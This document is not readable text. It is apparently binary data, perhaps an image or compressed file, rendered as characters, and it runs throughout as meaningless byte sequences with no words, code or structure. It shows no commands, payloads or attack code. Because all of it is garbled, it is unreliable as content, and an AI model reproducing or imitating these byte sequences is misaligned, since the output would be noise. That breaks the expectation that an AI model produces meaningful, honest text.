*M�W[!�*�i�G�%���4gS�����@�fqF"01ws��'�C�J�0�o-�A�2�	/�ccG'��28�3X񿙣s��TE��㷀��Q�խ�4bTN�Z�P\]��P`8���']�Y�:+��Pd�GYQ�LL^�|D�L%�GW��&o��Xǫ(��$��^�xZ����L(���M��Y ���ALi�Z!%>���$1(,�]�R�%�Y.�E�B�Vrl0� ����]��,g[ B�h#N5_s}E07�6;�sD��?����!��p�:-�3w@36�I!R�x�&�P4x�@�v*u�m��ޢW
�CwF3�w3�b
6í_t�F�B�-���0�2�t�\���R@X;>�J�K  4d��κS�#�b����]T�P�E�>�Q{��������֮���Tj]T#���Uk5���������&��U!�r{�����;�8�q�	iƚe�ud�Д�e�%�����vju�m7yc�/�?�03�С�u�"��  ��%�-�gN����hc30�y��6���3�+%��*��mq������!F*�nj/�D,��6#6A��"w3B/͉%�<H��=�1�J�%d�$^:H��sc�݆4=��|6N-������z���%�;N�@�#�J.[ժ�1N�ANS\z @L܀��#k�$[U�+;|�2�dFI�RGV!Vax7F�wxú�������xd舏;~�2�>��(3ͅ�̶*GŻw��&��N���Ua#���^-�&�2��d'�0Ӎ�1����H��� ����hiՎ��z���<���1C0���sk3B2�3������?3����|����I=��!ԁ�O�G=uz�*7C@@(��J�@K
\���c<�#�'J|X�!~Hx$����'�3�aē-�����ˇ�0>|b��I���"t� �Y���J�4@6I�&� uj�$U�^mʦJ�*M��bE����"*Q��mYUjUU���Y�d]x�R�N����D�@� ǎ$� q��Ȏ�����#@d�a��O/���A�D�M6�K�6]ڴ�7�ۢ
#1���&J�J�T��r�̛G����ڔQ#�<��:�ԩ�@C �ZJ�D��Y�r�Ǘ+���ܱ-_���/��.� � K��@;� � (��J��
(� �
)X� (` �e q�_��9�hh��Ї	h��Ɔp�Q�qL��?pI�b� 'H��I���'yL�F � 
ɲ�3����4�Mi�JBjI���8"�'�r�� m�'(��H#"9RsO�*R�/W�%$`�3��HhTM09"����i"+ҡ�H@cj��.�R� ��*����*� ���U��,��:+��ؚ+�<��<�R�/X.�0�;m��8p��S��������@�B�e��2�n�-7�~L����m7h�.
��3���s.:�����v���w����1ʲuL��FP���b���.F+�\�#��v��T�Sn�N>���L�A� B1�PC � ` CJ �^����Fh8|����lz�!�:�s��H#�� ćj| i�;����:H�A�,} �9��H�>���:)b�/�|���5ݔ" \��	��>sz����i�n����!zT�V�҇�a$�|�^��BA:C)�����S�j�+���+��`����Uw�(�KY�/�(֯�^;�h�����1�ĵ6<�0X@��2�V��N6Q�����zC]�^����G7{��عJJ�_�����9�w��N���4H���@��}�
@���X��=�Q���"U� -ti�ŚȨ�c�8�$ �Lf
J��D�T���4����!
�Т����k�rȐ$��"5�ZM���E(N1�r�T�D�j��/��!�g+��:��:=�d�7#�p� �j�C���푏����2�+�1GyCɎ�KH�R6�\>|Ĉd�l�!؁M�v�k]��p�0h�uM���f�1��n-"P��<Y��?���`�*���z�b(�,�@/z�Y����3�zV�Ӽf�s���g�M�8�&�DA0�Џ~�џ�����g9��n�i aH��<�-d`��O�z����n.��U�p���}��t�ò��e���.JCV�f���2R4��HhD\Z�4$��(����K�R���{�֒��h�͊}����	���2a�B�#C&�Ov���6�����S�	C�aպY�oܟ�48�sG��D,5%F�� �Dw}��l�C���b*�E%���ݫ;V6.f�]��BKaٲX�k�u�Io��5�c��h��u��@�-Dd@����Z�06����lӛ|�Oc�����mv"7S("� l!C��|U���][AV��V CM?���P���eY	� ��2�h�l���0D?S�ЈVҢ� ��b�}Aq_f�����~�������#�_�u��u�\�|`�_|D�8��?��|`8�K�c��d�<�-#61�*H=��nkb���YG2�c�C'��=#uLa�R庿6%���XnWPV����� Z���<,֖��D�U�g�f } fl.+�l�4���yD��yI�c�1!9��Զ�6���t���6��K:��A֮�]+�虁<3�s!�Ё���daE���dG�iW�6�	�ywe�m�dV^�f4B�І2d��Hh(�/Ii����Ž�*N�P�e�T�5D�4�,"K�L]�8��&yj������D"����#�?&��\-6����b����2~	��J9��o/�q�:�A��)A�$�`唯$�Th,]���0�-n���^yX���R�a"��h9˲`Ec����9�#؞�u��6��9��� ���*l����`P>=����|����2k�L���@c?���{']J�nd��c����4����@'��R��e���jf��zg �:��"�N���v��z�=f�lg$��xp�1�H��}����t���k{;tO ��#⣞�U�>��E�j�������{�&�n�D�q�5b�*%߳�](�2�R��<����Š��E���VB/��.E�S����1����J=�}�g����F�}h����k�7����*�6���!��s�M�t�^�	���L���������`a��� �"#0J�/�n��(��\B: �f(�(����dMCF�h�nh�.EP�:��&!k��H`�Mǜ�l� \�S�0��������<���
�!��	��	����
��
��
��	��gmr¦�
�J#` ��"~�ڊ� �a��s���a�U��L��T�U`�����,
qVʂ����o�:�w�0,���\��&#zbcz�{<c�6+� �{`�L9��_t_�	�d�5Nk1��塚C�*�r/x���"7f�6KY^1
h���΄J�p��b�L���O����"�B�����k�+�.jB@�4$�B�~��Nd玤������O��n��������YlJoٴ����� |`!�K�p���M�����(#�d����K/���FN���� �H`�E�d�"����t�pH�<��` <�Ă=���6��8�Ɉ-HAc�	Wte� ϖxI�,��RnzcC���%b��a>1�"�]�Q�R_�7�C1��5�EY>�~jK.�g���#yRC�2���4JC�$1�\�����.�R!��1��0�8�<��4��X���1��Z����6��j�B8ģ@��C@d�F�H����CO��.m���p|�p$"�"�����8!m��7���f�$�"��䴅�Ό��3���:/I�J$E�7��7��7��J�7q$�a
�TaN�38�P
 u��Tr2�H�'W�8��g%�D`�B�AE@w�������2��4&4;X��Z�12T1У4�o;FO�lQ-���>v�,`.}�2^�|6a1�c~�C-��.��b><F0�3�)�:1\C�F` �Ed��x(a=��07���.���I?�����E\�g'6�o�:�Ը���BZM�,ĆN�=DD@*��n_�!�sO��O�q@"���4rG�A&}�8�� ��jR�h�"�am��7c�ED"=�SA5T��$�9���Py�G(uG�(��$GX5GV�#�0Rw�Vq����p�l��r�*��'����'_�(1)�O{����b��x�˺�B�u^*CCy���Q{�o���Bt�'���_��n�_��Eg�-��}pc��D��'��l�R���I��10�4��/+#��ѱ�k=�	b/�8H&���,�z��zT�3:��"�5��L1�L!�L�qe��J�M���.�<*D�+�����Vy6�Z5��&���g���l^���q��i��Kҡq��̈Q�Q�E� �n�q��L�$J���5U�NזhZ�m����1E^�E�hy�l�i�o-�Lp�i�����k���D%ia�i��n���@E�Ngq2	�+��S����O4A���o���- #��'3�*�[����R�2t D��"�w��2�I�nG����В���|�L�a}T�8j�2`뒂riY�Ǟ�i�2���t����C7,�\���Qc�n̄�/A�3�On��Lv3�NM_f)�B�!7$h�Cv ~D��NI
B��k��k)����o%�k%Xp�P�mP�DTE�Q��K�2�R��6�h�=�#�IV�Q� V�i;�Q~�8}���8�}x�������������x��Fm"�i�l8�=u�;�S="�EXk�������C�;e�L')�p�� v2�%��X��g�̢��t�r�r��Z�g0d�viw�$#w��^�twK�Ȭ�\�,�Õ��b��x��x�7}j7�g�I@� �Gv`Sa��#D�w�ǐ�	�4�IϷd�C?r�I��b/,6c/[0+��T~����do�3���K�ȱe_��Q��4BpFfQsN�4��6m���͹��ӌv�������9��y�=B<bQ���W�k�-!����9��9$@b(FXk�8�������؈��:Te��\�Z���㙄=£=�h��  z��=���M�9��E�i�-7?yY�}ڬ�y�^��v� Z	/
�t�v��֢x,N[+tBǃv��6d#\*�����B��+����98y>h��Ey��y���..h�.I�zy�w<�a�#��o5h#|j?�ח�]zK��d�TӰn� �@���7�G]���9�:�W��.�MK�^5C[���vn8�\�����Y��W{��9�a{�e;�Iڌ��q{�y��^� |��9�V����������YkN���BZ����������x�%z�i�6Z�}����(4�4���[���Ÿ��;�����۾Ce&��h(h��RGX�\��븧=w=Ƣ܂-��(�.�X�QW`KB_w[Qc��:;0��cw��a �wɬ�jC���w�,���9�O-K�ֺ,�����㕞2�I��T�%10<@d,�X[�K�� �]��czR��`��{�L�����ò/;eD���BZm\ J��O�C�y�vmv�
��~�\�P�P��A��!������������΅[�Wظ�ӓ�8��ӏ��{����Ӄء����Թ{�Y��!��!���{��Ցx�C���[T����{�����STjϮ���j��-��-�8�^�^�|
���U���u���D�X&��+czZK1p��c�3�=Mn���,�~����2�=h\�k�r��W��@>x��������C�����a cu��J��y]<�\��b�	aF� Fd{�n��|�ͼT�����xFggr�4M�C���شA*E����|賄�}�����Й����!=���UXҭ^Ӎ{ӵ���[�G]�U}����o�Շ8�������_�փ����Ce���r���=Q�&mZ)���ir��]�)-	?7��\��-�r�
���R�u���Oc��u/�B�#�EZZ�eÑ!��?Q�w#Y�CY�6ڇ0�C��/��j܎���U�	�9|��������b�5���92�c����8���c<���ʷ�/EN� aD�C��Ŝ���J��]�_�gJ ^���N7gPS5qg���O[�˨�� P�*�����%*�p�B��(�ŋ3j�x�aǎ�>z)�dH��>�L�$˔0cʜ��L�3g�<�3�Ξ:�*4�O�?�*���,�E�J�:k�U�V�j�5H�$�R�v��u�S��&�m�Ķ-۵o)�ݴ�R]���٥Ċ��b�D!�aY�d!A�Raą��뒃��A�����D@ZԀѢL{0-*���#��֒!Ö�O����2]�"(U.���R��S*Ŗ��#r�^JMw�eQ���~\U���D86޻��mS]��!�g�I_n?��)]������� ,�����\BZfp�.���]��[\1p���pp�-%���%����*�P*,�/R� �� �� 0��//���id�C����EI�CNN�A%4Q�u饗 �	H#��Jg�t�Kk��L ��!8�tSJ8�D��G�9�P@��N�O�VEU��Z��VX-ZUVa�5�S_qEVZ�j��Y]M"W[s��֨�@#݁}�ʝ`"&����"Kc�VRIb�� �z���f�g�f��6�Q0; kϚ�j�x� ��mq�Z,��{"�����ܹ�W���1Wuҥ6Mv��{�[ܙgX�ʢ�*~��+f������&��K' �F|W]X�i|�^gbk�Zh�A��x"����E�,�H#�*��4PB�8��#>.##�4Y$�D��d�N&��X&�P"	D%DZni��XgM�Hg����l�	�Kb�m�~�$�}.ER�Zh�n�4�V`E�(�{�EU����7Zf����Q"�&���\�T\�^���J`��GXb�v^����uf��^hp _��U� ��>�Z�`[ [���{j� #�G1\lWq�57Wuz�kW�t��꩘�������*����_{�rV_g�&����W�~�'`�x�q{�g�{#K8al���d ��DT��(e-c�d��-���&أ

�hJb��~�4)dN�ZB@�4�]�jYK��d3u�k`sS���ɉ&sډ���'��	&m��Q�F�>1�n�����(I9�RJTbW�2E�l
T��"�B�Q-�q�C�"�����/���d���1���d@����o3x4�hN�,>��Z�K�h��/l�w��݄�'!�8 A��ι�U�R�+^�I�u&&F�T/0y8����*���`惏� �:�n �s���g�	�bJPG;�L\ �(42�/dd���8p"�H!P�4WT�� f/�����>�Qώ�!ip�d�A���)Y)j�R�THO���h�g�l86�$�w�Mζ6A�-Pm;�۔"�$&�*M�J��N�R��T�<�)�q�,�U������rg���`�+�t�V��d f���Y�JݲX���D�b��l��6��#&1�ՠf]�k����8TU�.�u6i���`�˞XF�_��=K�����,�?�X��BW�Ul=	��0�G�&�"Ä�@��
��R�2i��1�f5�93L�x`8����-�HEm�����KY�HX�֓�b��Y(ے���/�m����Dm��*(�2�)I�hD�(�9Wp�}�� ��L]�S���u��ɪ�%8�eK_�A	h(i�j���F[)�s��\a&C	`+X���,��.5�jj@Hme�w��@P�;
�nd��kuNe��I�.�̰(��IOj��`�o*���.�>�	�F�0��b���\�*��&�5⳱(�W�Dj�*�1�0�x�)�&�	Y�Z3�1��5�o��GX���Ή�$���K!;�t�y��hֈ�Z�O���M���@��[��-m@ۊ�Х���t�����'z�\�X��`*�g�hZ$I�ąW��KE���^�Q��՜bØZ�W��p�b���ՠ�ϲX���4v�� �p�/|Aw��l���ȆB�LP^낪f[xb�0�����7gdK�A0l���%>�MIS������Ӊ��G�u�j����������Ņ��.��,& ��f:S��f�	�lZ�F�� f5��q Dʠ97~4��s�Y�	C>O��YʹE��LÖ�6l�LIoe���)P1!��ܶC!�瀲r��(�Yt��.V���=:ґ�hZ���P͢-^�.���Kc��fE�YQO�QV�9gj�����Lh��=���l]�[� m�@�w����m! �P�~���9ۤҩkjT%
�Tی��6�<I	|����#�<� �.3ì�< �u_�2�d،#W��{���^�c��� '�0�`dfF3eK^2Ý,3E�B��/t�M��,h9Z�9%v:����N{��ߓk,ɛo���|��'���,���P}f(s�,h@��Ѕ�t}�U�)����hUau�uEW�a��]UUU�p	b�
}Q=��^�G��"���f<�:��!:�,��:zT�F�}�-��H�aۂ;��V��c�x�C�Cc��<���mx�l�m��m~�
hVv��V0�!+�`�z��nO���a��K�39H�c|�#��@6|~��wpѤ/���p��"2� 9 ��%��$NX�3��qܷ4`r!rdr�&)'[^S[oF6440'�Wsv\�WC�s{6tlS�FQ��7�&]Ou���ӵ�Q����)]*���Zgi#�u�E�X9�+l�.Ej��j��x�*h?�Q>�-�`A���s�3L�vxbln�;���>�#yx�I�7 �cm�a�Uh��8b`�����&.�o�nv�V�v��0��>с �HX�	��ʖ�!p��c�� �c�LϤ��X��p4B�� T$.�YY�3T$ۗNP∭�NL#~[Rr�hO��~���'gUg��s?�s��	7U�Fa�'�R	��]y�t�b��Ë�bub逡b� *�u�CUHRx��R�$j�h+�ajqT��8��c<&t7 w�����{�}�Hnb�Q�x����i�{u���1�lDXy��R_U�=�vV��������s��n�n���T�6z�Io�����p�` � �W �T F�"��z��9�M��X��ؒTqTA>�YGӈ����Z���SsB�Y���O.����OD)g���CB�sy�s��
uDQ��gBgtG��H7)I'8S�Pa]��]��]��)`9�E^��u���e��#�*rɁm�q+n�p�+��vd���:��,~����i;�3;¤T��#���-0�o���LJ����<R��Qb�m�я��V'�J��W�a>u ;��N����@�,k�=Ĺc3�H <����p|�M/M{e�p��MD�#<���eI�}�N�g4^�}픞?�Zkv~�	Cns;�~�9PH�g�����gGdDGw�	�jQS���vQ�huE��f�da� աj顁0چ�X��xF�sv��'���a��X_5�o:E���S���{��Xy3L��`��-��:U�Ϣ���K�̒I�SW`w�d8z�V>��V�TF���c���톰��j���G�<��S��9.9.~ <�LI�p7�2�"O��Dҝ�E�Z}X�$�)��% ����4SS~爫��f��r�g��&<Dg?$~��ƥ��\KDt���hQXE_)��iZ䀾ڋ������v�J=^%v`g^W*���F�e��(Ϙ���e��:�r����l;.mU;҃������Gx�c�
���{�,�!�ka� rJ����B�7 U� Б��b(H���z��>s��~��𰰛*s*
Y��Q ��̙���!�2%�p��p���XMՙM�UFcYI²>�A�5���4Xb���Z����BA٩�:�2�~�e6t��;q���s�تPI7���%�����{�T���S׵�Z�g�fٿQx/\^����vp��q9��'z*��pd��q�˷�B���xz�W��o��妜��T�� �#>�u'�'��x׭���Ҹ������ao`�vS��H����b���j�s%o�8ð�.İ.�3�;��o�͙Lid.�L)�d�k�${Mƛq2Ӽ�˨�YA�8�t����R��z�f9�r�ų>+��[6A{�5�'�P��i=G(ʪ�D�etX9��X��kEY+u�ڿ�g�f��gy��R�xFc��dUJ��#��s	P���^,���!l�n�:���~�S����ԃ��`����5��x�S��k�_�C������C�Ju�`�x�3:�x�,߼,Yz�ck���1�ˆ�S>3Jp�˱��F�X,�",S��Aƫ��p��锈>b44)�tr�9����ݻ���9���C拾6!���{�gʪ�Պ󻠳Z�P�7���hEhEc����E����̵�[��a�i;�ٖu�E��^����/X�mdL�R�Ű>�:��_��x�ɤ�#!�7lJ�?q�?H��k�1��WC�>u؁ �x	r 
rb��إ�1��t�� �x�i�� )�Q�[�����U4j����a��wp$�"M��"D���U$9��ǎZ��t4��}���X����ǘ���ٳ�[#M�G������ݔ껴q#t��[1�(�OD]���8lE�C�Jʤ\��h���<���^�ŏ@�k[9�#�0���j�oGV�ª�G��G1�ˑ�3x��-.��G�q�{�xm���Q����W�l�ƥ]�1���t06!����Ͱ�z����aٓ+<��U\ť��q�@x�b�㲑�ld͔���R��O�Ё�B"ѿШqL�}�m�<���������aC��'�:��w���s|ƴEɕ,��X�Zi�[�Ɋ&i�Ӟ��e��]bH9�J����P]_�h����#�^Xv��^�Sˇa�����3�`}0�k��6̤�� >X�?"Lj� .��J;�,z��\/F���SF�����؉��*���,��*.z�v/���s:����2�����_�EpF�vXp�yp	�"�K�Z�ؒ�3A�ZFǔZ��{�������}�-�O ���h��5���_P�\\�h(?t�q�\Q�D��t�*z��Am8V7޿�<	�M�#��Gz�~��~^���n����~0��m��l˳2��jG�bS��K��6��ָ���ʬx�!#� /,��">�#-��n���� ���5<��s�άH����2!����W��vQ�I�KŰ+S��ёU���Cn�� �!�|ЄpѤ@M�p)2��?#2�Y����#Y^��y�[��_���;���&��w6ϟ΍�ƵP���/���7�ڠ��7����}�]�Z;�X*�*����o��(�~�7�ߪ��"`�l��,+���f�Ʒ�i�I
���,:=ĴH�$�	f��Q���H���� �i?�ny�
��8 ,@0��Ç�ȐaKn�tɁǇ`Q��1�#�T�,E,[��-_��M�-��8����`@���A�Q�!T�(�"S�*�1�����e/�Y�Z��2_,#���e_Ѣ%K��2T�
�z[Ȯ\�u�޵���ݿ��\�a�Xpcȏ3�\��! ��i����,��@3=���ҨI�Nm��Y�K�E���هh���vo࿁>(v�I���6�ܹ�IС;7����䓌�>��w�ṃ� C�<x��!UG��/�OE>�T���ߏ1VXQ�UT!AYt�AY"�pAU��zh'v��b�BHr�$�MN� ��� �j��F$ c!B��4H���42�"�X$r�!#�F�K�����B:��0HJ�.���4�(B���M:�H��.)E��QI���䓥MD	4'|24(D�*�(��Z*�}ꅦ�r��2�E�^����Z�,�>M�-��r/����UXc���[�V�˕��.�3�2�54Ί]��cSKV7�@�M5�t�M6h�������xS��s�:��n���+7�겛e�w�uw^�^�lPo��苯_�賡��R��`�ap�txB�t��)����
ډ�\1'�EQ� ?� dL��k\h!rr$���!&�<(�1{|$�!�"r�|>h"���6���:�����l"ؔ�K1��N�V�SϲW:b�A	r ����D;lT��ҥJ����\*N�ATS�2�SOE뭸Z�</W�:1\�5s�x�<��w�U�a}����udSo�ugaV6�~���5�l'Nw�c���m��6�氳-�x�w:xӕ�;��#�;���$����@���w|���߃�K��,pDb���U��=�4t�C�|�d�p��H&(�0t��TF#���#x��hf�)�H5kܘ4�=$
V� ΀��+�g)aC4��1�pJ3t��`����M&y�X��T�l��J�F��d�:����F�,�(G��
"eE�=+Q��Bpe,ja �@��ԥ-j�\�*7+Y�js�[L��@W:��t��ce<s:c!K5�$��5;f�nZ�Id�xWki+[����~#��k]ӑ�t�u�ym']�J�'х�vag��� #�k�@���� ,?��.V0�,�@�K�& �=(�bX�X���$=1H�Z2l�,d�EV&#��eVS�Bd���hH0H�2��	.c��ƶK�hdO���p�rN�j @Z���C�A� xS��T
a��Oek�Mzr((�(�z�����`R\T�/��/�B�\Q��Tu�ƥ�U��c%G�aN�tܕd��S��Q��$;\�:B*�4�Z*���E�7��j�&�HJ��w�;�qh��p	ϫ�)�/�R�i�^[��{�a�3��� �R_���e���|%X��#̆%H�h�&�	4�a��_~(u��&x�@U�P0AEf��p��e;��31$h
�Qj���%��M"�=}��N�vN0(	}�30�Pj�u@��O�R¡���+��^ q%�mN�!�v(QR�@G;�����o�[�B���@+-}��  *Q��qx��Mij9 ���)��8W�W�aL��@8u��0!�jH�aˑ��j例�GnK�¡$&5	V���g5��V�D�]��d'i<cTz�^fx�\a��$�{��W-y���2���|~�0�	�@�t�*���26A�+���W���е懲y@�ӳ0��iW6CՎ�I2�Y�r#��I.��@��[@��D[+�B&"$�}	"SI5MB�H7�eӓ0��'�bm7�	��Ōvh�Q��hy�R^���)�bo	�r��xj+*eK~�b�U�ڿ�z��pj+��4W�Jp��`�&�3�&d�O��0���L�m���܅ĕ�j�$���pU��k����y�X�l����n���0BڐD�{�A��>��;���/�� �@�D�����2�}���{0��9�?�g��6��lE���9#8��f���	ө�qPHB�	������S��P\��F�a�d��$"؄���#��O*� ��3C����zy���N�׊�r�{�r���Ya{~CŸ��E������_��<5p�<:�>���p�%��9�5����s'Un��#�rb#��|u7�iN)��.���;0��(G_�g�׋w+{��� 
mx@"0K+�ȶ$�_�`և��2�짠�m�a� %�iq�h�����Bv�[���1�ڌ��i�)�Q��9A�g��Aw9msb�|���ϧ�5�Jd�)�%�1(+��GK�����9��4��4�j�(��Q�5)"/���T���@;��
�ȁM�5O�
Pa `Ty�5�)��W)0��;a*������H�Ձ�Bj��8$ف*i�*mS�g�*m�o�6��L���Z���x%�u�Uj�/t����큥6���#��з}�|!�Z�=�
_B�c�aJ,�)&*+�)�s>��i�!i�����N���&Ђ���+0�+��qZ'#i2H�&�<��9ő��{ĨI0�1�CC!�����`��S	IC����=Q	�
�  /��(E)/)*5�2�T��r��8�`;/�[�;m�;�� �^6�+G��A<����hc��a�j���ۍ#�6pQ~=I�<(�6�01��o9s#+t�Bv!=ҫ�H+�S���0Ӟx�6��4��6����8<��@��+�8�Th�����Å�2��a���y�ID��	�;E�Q�AyDlz������ЂL�D�ё�;+�:s���'�i�XD::��i��?���B{�����x�Vl�],�MX	<�.#Z�L�.bt(�I�EA���,���N	�ht/�p5��FX��<A�*ndA6zA�����e��_����[��@�?�A�(�wL*֡��{�ڠ�f��C�I��~�rI�Hʪp��+��3��d�T�ӎ�Bz�0��I���Ⱥ�7:����(`CY���ȫ�D�"3�H����3)>>�C�!� !�0ۈ��	��,n
�؄�C��$�b�J��,-ّ��A���-�h��I'r"i��E�*�  ���W� #a�,�Fk�:�����4���=��4�S��:CYQ��jƢpFT�"�,���������LT���,�U��p4��0��A�#c0�lG<g3<!B�S<l���0J�GH�~�޴<�۶���+NrY�����������HC�1�4�D���1������6���LÐ4ۻ=��+ O\,�	���2�Q�.K�T�X����� k�89���H ���D���-'���P��=���ʚ1�u*�rb���I-i���� i�˒&�� ��:P.�俹�Eu(��.�\תs��)�&L�����@�[LUk�_p��/��L(]\A�ڵC�v��,5�ϱAC�t*vt�xl*j��y�|D�~D��$7U�g�͎�������7� 7�a1t�ӳ%�Ԇ�v�N���2��z�:���4��/����M�C+Y����[���<��[���U�I�3���	��,z��8!�,�Bi%� �@�_�
���
��q��������3��P=��[xP�"�W,:+qK]�h��K�R��5Wa�(_D"Չ�ɺd���\�,/HA5i$��bR�(OART��ŉ�o�R��R�M-�;c�]�m�u�Մ�1�XƸ�y�ia�i!Y����x���I���e�M��o�*L���0+�A�S���P�@�Y��ԫHE��۞z��0(Z��ԣ����0�8\�P���(Ubb�R�� A��������ډ%jĜ.��[��˰տ_̀!��֗�De�9 Q\�9����� ���q�� W1�� 	(�!���sbuE�L[�(���L
,�ѭW���h��d��A|RT�]n4*M����=���;��R]��/e�0}M�q�
{GD���`<}���U���%Y8}Sr�^�u~���t�(7�sk���,|T�vC_tQ_�����_�������OI�d� �T9�%�Y��"��|�=�ϊ�O��O3a��Ym�G�?�Ħ�,�جý�+`�\؊���:�.��aa�-��+�U7�"a4i����88���\���!�._L"�X��bb'�W2��g4�hL5�b]�#�Tn�F)�5q���]4.�E6d[6b!� 4^�J^:ްh��YpS8����hexS8eA�vX[h�&�����$�$u��H��uiH�%���\����E��2�_{��I�d�古TJe����D� �%�rZ'��y���bH iU�ۈ�����}.�˧^F۳}D�Й%Y�e�D
R�;?��3��־5��b�A��i�D�-�3�����h�:�V$��˵Y���u�Q��	�(O�:��y&�z^�tL�-;N1;(�]��.�//�)2>X�.��E�=����s���e�̀�|�w|6���5��ڼ���݄�g@�&`9��?��ce �.��;Y�,��3��ud�=���\ε��/��L����3�N4,����FCP���@eJ2�� �Z�;�F�
!���$�
��A�>�	[k* ��pQ@�)P���� � �"��M���'�91?�F�$~g���������"�Y-@��W[�'H�']�H��V�!�Q�P�����y�(Ҏ"�2��d5,F�kD�[����{2~AZ�A�_!��*vlc7�c D$� �kn�U$���lA^�����Gv  [���.��h�����$�SB=�V�失Amo��i�H=N_T�%�G�_#ڤ�_�ZJ�o�d�I�NUI9,[����!U�)`�[p�kUV�C���ˢ�KHk�>�����[��t����Q��A?=��[���c������R� !_�:���0�:�\s�QUr"�ܵ�w�Q���	��+/m#���T�M�@(m�sl�3���N�1��+����]�8W�͠؈��b���M��l�c�vSd�n��vHi@WtEG�;}YN2��qYx�iPT�\+�dΛ�t���V�Wz%3���5Z�n�Q�V�@�6x�ۛ%!��Z�C��+2`�j��í]U�� �!�b (F) �%�(�т�C�QD�i�Q�9f�rr�p��qW|Q����J�|�P�����|�K`����{}���u}r�]�%́/ Ү�,W��^x#$�e�-&�\�6��m���:�A��]�X��9����8>�9����M;���$����/���g�yA�y���&`�ޠӀ��4�JW�v���0=U�ȷ��0\�O�i���!H��:Pf@��p���!J���a�/_DXP�� �Q���(mx`��C��1Y�JU�>V6SQ�y��:��� Q���R'��N�zk��jE��A�^5 @"v�#֚�ʡ��(B����.]Qx�b�i��`�)��b�vPg Y�*�hX`��ʯ�6o.��ȦR���-�ti��R�N}$��[�E%� �-����]� 2�9�x�C�q9^07�b��_�r0Xfݺ�� �o�~}Y�e�_v(�y���7_�<�����_��}������?>} H�,�H�!*8�,�4� �h��(�$>(!�&�`��Lr!$%�Ȏ?)���,��Є�1�8��,�2I�8:8��"�2�,<�8$�@��#�B&�#�F
)��MNbd�B�8ɔXf�� Zn�%�_z���`�7@�B1DCmNgC	QD�m� B,���"�$�I&�d�,	 ��tS1���ʤ=��REe�(F�iUU)%[�!��U_�i]���ZWh1#$��bv�E��{�E[�������N95 b,��`ԁ�c�>��8�YW�pƙg݆Zkᖲk�m_,�n���no�W@	����r9@�t�DG�w�]wֱ�x�7�{����K<������qB�����%9GVxH�('82��X  *(K� �6�̈&���0��s�Mؘ��:��F+}��K6d�P_	d�X2y�?bYe�XV���^{Yu�a~]�A5tQBlK��pG�E��#�Y���D��'�� -�4,��TSO�\��%C%�QGM��T�����ve�� �����:+����\Q���_���k_�+�R�#����V�c�9��eEi�Զ�wk����hl��aG!��n���p�qp\	�9�/s������L	�<0y���x��_���O����ߟ�0�� �:P|<�"E�h��:� px(G���bF3mp�9k�3؁A��pF�`�Ҏ�B1��D2Ҏ��=mkV�������0J]�غV60MmP0�'�<�ml{��ؖ��D #�S� �B	�P���%l�(��DR��IO~r-�p�(��
V47���)n4�W:����+mA����e�*.`�S������������%t��
֢��<�(�����;Q$o3�hJq�4z�a�g6٘�6�q� /]ʋ^%�q�#>�}�c������:	3������'b���(�����٘�2汏���,ː2���=�dA�Td��G6�و�!����x�2b�
��Si@BR��#$�Q	�WbR��֥b�JT���4���=��
��8��ns�!�D;)dnvr�� +�	��x����3�>x�
X\
(�a#V&�)P��(K����U�Qs�T�`��ǭ�&����Z��B�
0��jz'ֵh�,[рJ W��(�,eg��<pA�\�r͹Hu�d�]�ɥo|?�^�\�����:�A&�����.�;�IX���j�v>��f~,���rlcL��p�!r�ց%R�*���v�j��vr0�i� �2P�Ϟ� �҅&!�")�i=(v)
5���O��Fs�Q#��kC��yx�3��!KlFB��,Q�s��C*�d 3�ȟn:���T2���MdbFJU����Q���	E]��������D�X�)Ke��մr,iQF ȵ��,HH+FЖ&��YK��b�j \����V����g`)��:�\�2պ��� `{������z����#t0k��.��KX��j�b�ӟyL{�9_s?�܏k�M<�A���Zt2ڊ,��x*X`��3C�PڅP����Hť�$���&4���0���# $��D�zݨQ�6��ִ۵*qM���nĮ�MLT"D��6�"�m��ܞ��6T��z�)����IJqF\Q�M!�(����҇�(kܔ��TVE��ȘX[ŕZ4����A--�@4��8$�VHq&�����,a��Y��XF���z.�r&��qe�X	�鑪.�j�������R89�W��E��٘���wr�f�'<����41&چ�Y?�e�6/Ɵq�'�I#�[�[
~,�2����&H胸���b���^�C,?5� ,Q�Г ��l��쮺�-T�E�DC�Wl�R���ގ�M�@���p�7ŉ�m*�܀mR;���9<��TS���*A���
��b��scSިa�_o ��^�G�y�)p�YT��-\�0�`Ȅ�NYȷj%������"��c�k`:A ��QMo��>^KT��a��=laÒ�]H�ͻ�'�[����)N ���=��k3�s0��|;��{���P���֜uSȣ��G|����e��=����̅ @�8�9IZ���V�<C�-� ͬ`�ȈЌ�?4l��X��hZ�B�u)Ii�H�Ԉ��Z�D��ڮ�����A{�I|���~�TF8��5DD��D�G|���XOe^IJ�]¥��t���� Ƹ-K�-U�^aRY�
����M\ �]�E��EX����E[��m�[bP�YT�iAmAD�]�8��|��m��u��������ɆS�E�MY��_.��b�@	��
x�� �sD�tH��0��u�G���hՏh�Oj��>#Ё�$�����Q�	��S�P��tH��H!X�>�H�`H��C>�`��?��!LW��2<ף�����b	��@!��0T���Eu����᝔�MF��yQyaɚ8~�I�I��W�q�"���@h@VޟTA �MΡ���dMB�OPt
���h���W�b�!n����Q�"Y�bb�X�mD�[�
�@� E_ԅ(��S�4�҇!�Zh�Yj�`��A�T(R\��F���i��&t�StN�i�[-
�0���u��|ٿ�@ˑ�vȜb�1BΥ��IL��G|ܙ�E#} :=�!�6֠��L:��SI����t}������2��-���<]��Wt�n��l|�3 @!�H�)�e�p��4�B&�AfI�(�z��߁�yi�����h!�ٍ���y&�![Cxa ��i�G��������L̤L8�OU����gV$�"��z�V�Q�a��
�,�� U*F�,���花L�(p�4� ]��#j[���jbY�
��"����镸�b+�b)PB,=�T\O��K,�����ܢ-&���d��e]���\3}��iՏ��}g�9c�陞����h�f�*ܦ<}#�S��&rI��l$W���o�`�����l����nA�2���i6�v�HC!!C	ICv	���T���Zvꝭ��yᖖ��g�TaIu�v�ō���L���T����� @H��K~��~^J���l
O�j��X�[�zEUl�%�Q��FZ4b�"�]�ƺ�E\�EĘ�D�^8<Ȇ�zXW,FY^A��^�m�e_�}���(�|�h���}_��F����[�%��hp��-�"ʝܖşq�K�P֘	�:1� �G �\�ai�lfR)k�`�P�|�6��$�?�P�M��}H>թ
